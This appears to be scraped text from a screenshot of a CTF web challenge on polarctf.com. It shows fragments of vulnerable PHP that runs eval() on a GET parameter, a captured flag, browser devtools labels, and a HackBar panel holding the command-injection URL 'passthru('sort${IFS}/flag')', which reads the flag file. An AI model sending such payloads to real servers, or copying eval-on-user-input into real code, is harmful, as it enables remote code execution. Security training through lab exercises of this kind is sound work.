 eval(no($_GET['sys']));
}
else
{echo "nonono";
}
?> flag{j6856fd063f0a04874311187da1191h6}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://14f03ce8-0f42-4f87-9154-563f4c0b0ce0.www.polarctf.com:8090/?sys=passthru(%27sort${IFS}/flag%27);
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
yyds=666